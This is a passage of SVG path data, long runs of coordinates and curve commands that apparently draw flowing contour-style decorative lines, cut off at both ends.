2.018-14.305-.761-27.864-6.554-41.447-17.665-12.114-9.912-23.131-18.606-35.479-24.861-17.143-8.67-35.715-15.127-52.114-20.822-14.429-4.674-27.613-12.674-38.532-23.38-8.473-8.535-16.829-16.826-25.792-24.24-16.414-13.702-35.531-23.627-56.045-29.095-17.065-4.518-31.389-.322-42.583 12.489-6.986 7.994-12.015 18.185-16.399 27.997a195.1 195.1 0 0 0-6.771 18.364c-1.841 5.575-3.738 11.312-6.066 16.746-5.717 13.33-15.891 23.86-25.755 34.033l-2.445 2.518c-11.959 12.409-15.968 25.678-12.232 40.543 2.409 9.574 4.209 19.484 5.97 29.076l2.229 11.95c2.935 15.187-4.127 28.056-17.63 31.99-7.823 2.384-15.468 5.335-22.878 8.833-12.114 5.517-17.944 13.469-17.318 23.642 1.349 21.879-2.348 43.603-5.912 64.583l-3.189 19.625c-3.227 21.842-.626 39.567 8.199 55.773 9.061 16.646 22.701 26.338 40.509 28.816a93.93 93.93 0 0 0 13.033.899c14.256-.223 28.371-2.915 41.745-7.961l-.017.002zm-2.212-20.823c8.924-5.855 12.957-19.963 8.298-29.035-13.622-26.52-30.805-41.407-54.072-46.862l-.431 1.94-.041.02c22.683 5.314 39.454 19.883 52.778 45.841 4.225 8.233.529 21.06-7.612 26.416-17.593 11.55-35.773 12.769-54.011 3.617-12.31-6.175-20.157-19.004-20.996-34.311-.84-15.407 5.733-29.995 16.733-37.169a28.56 28.56 0 0 1 8.552-3.197c1.429-.38 2.916-.761 4.343-1.241l-.607-1.896a74.69 74.69 0 0 1-4.225 1.199c-3.197.652-6.274 1.811-9.119 3.437-11.585 7.555-18.515 22.862-17.632 38.967.88 16.046 9.139 29.493 22.095 35.989a55.3 55.3 0 0 0 24.971 6.295c11.067-.178 21.841-3.657 30.996-10.01h-.02zM-4.701 546.518a66.96 66.96 0 0 0-7.26-13.53c-1.213-1.899-2.466-3.857-3.601-5.815l-1.683 1.019c1.153 1.998 2.407 3.977 3.638 5.895 2.847 4.074 5.219 8.473 7.067 13.109 3.679 10.493-.176 19.843-11.429 27.796v.979l.644.98v.02c12.27-8.473 16.634-19.002 12.642-30.453h-.018zm2246.641 12.074c18.08-16.646 29.21-38.489 34.03-66.723 3.11-18.365 10.41-31.274 22.95-40.666a279.7 279.7 0 0 0 33.13-28.715c13.08-13.431 19.67-34.151 17.22-54.096-.93-8.962-3.89-17.58-8.64-25.172-4.76-7.592-11.18-13.95-18.75-18.571v.08c-18.38-11.213-34.39-18.407-50.34-22.621l-.49 1.938c15.78 4.157 31.61 11.291 49.83 22.401 7.32 4.472 13.51 10.62 18.11 17.958 4.59 7.339 7.44 15.667 8.34 24.326 2.37 19.344-4.01 39.447-16.67 52.436-10.23 10.355-21.24 19.882-32.91 28.496-12.98 9.711-20.53 23.04-23.74 41.922-4.74 27.776-15.66 49.24-33.41 65.584-12.7 11.69-28.24 16.147-46.2 13.227a19.92 19.92 0 0 1-8.03-2.843c-2.44-1.519-4.54-3.554-6.16-5.967-1.46-2.48-2.38-5.254-2.69-8.132s-.01-5.791.89-8.536c2.35-8.553 5.33-17.104 8.18-25.379l6.24-18.724 2.53-7.871c3.89-11.892 7.95-24.162 7.02-37.271-.43-6.232-1.33-12.527-2.19-18.624l-1.35-10.071-.19-1.577c-.75-6.195-1.53-12.611-1.98-18.924-.78-10.99-1.25-20.083-1.47-28.596-.55-21.04 8.22-39.286 26.81-55.734 8.65-7.652 16.64-14.166 26.78-16.484 4.92-.943 9.92-1.405 14.93-1.379l6.88-.278-.13-1.998c-2.25.158-4.54.22-6.81.28-5.14-.029-10.26.446-15.31 1.418-10.58 2.416-18.76 9.091-27.61 16.924-19.06 16.868-28.06 35.612-27.49 57.291.23 8.555.7 17.667 1.48 28.676.45 6.355 1.24 12.789 1.98 19.024l.2 1.577 1.37 10.111c.86 6.055 1.76 12.31 2.19 18.484.9 12.712-3.09 24.801-6.93 36.489l-2.55 7.894c-1.93 6.254-4.11 12.549-6.22 18.644-2.86 8.293-5.83 16.884-8.22 25.496-.97 3.018-1.29 6.215-.94 9.371a22.34 22.34 0 0 0 2.98 8.916c1.76 2.656 4.06 4.896 6.74 6.571a21.72 21.72 0 0 0 8.8 3.138c3.53.589 7.11.89 10.7.9 13.75.157 27.04-5.075 37.12-14.62h-.01zm-371.71 7.348c9.14-6.015 13.29-14.728 12.04-25.159-.35-4.83-2.25-9.408-5.41-13.019-3.17-3.611-7.41-6.052-12.07-6.944l-.42 1.821-.98-1.701c-.74.462-1.54.861-2.35 1.261-1.91.791-3.65 1.959-5.12 3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.35 14.35 0 0 1 4.52-2.98c.83-.415 1.69-.833 2.47-1.308l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.006a191.54 191.54 0 0 1 27.03-5.076c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.757 8.5 2.874 17.41 4.305 26.36 4.237a98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.939 18.65 4.995c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.093 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.951l-4.53 7.133c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.563-21.23 20.702-37.55 45.383-49.9 75.477-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.22 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436h0zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.987-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.548-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.535 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.422-12.19-6.361-14.245c-5.81-12.67-14.167-23.84-22.25-34.671l-5.557-7.494c-6.433-9.201-12.059-18.964-16.811-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.074-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 10.46 0 0 0 1.465 4.609c4.805 10.315 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.627 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167h0zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.753-3.422 11.172-7.396 16.184-11.87 2.231-1.881 4.538-3.797 6.849-5.596 23.501-18.224 39.647-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.076-19.663 21.232 1.918 37.025 13.009 46.925 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.032-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.244-9.974 22.6 9.264 43.729 21.898 62.701 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019-4.587 3.874-9.397 7.464-14.403 10.751-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.524-28.356-82.974-40.865-10.096-4.157-20.487-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.779 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.939 19.222-34.384 20.041-13.522.819-24.89-3.815-32.935-13.389-6.066-7.251-9.43-16.146-10.861-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.657 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.798-10.49-.32-21.17-.258-31.49-.178l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.587.419.02.02c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.995-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.07-.22l5.675.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 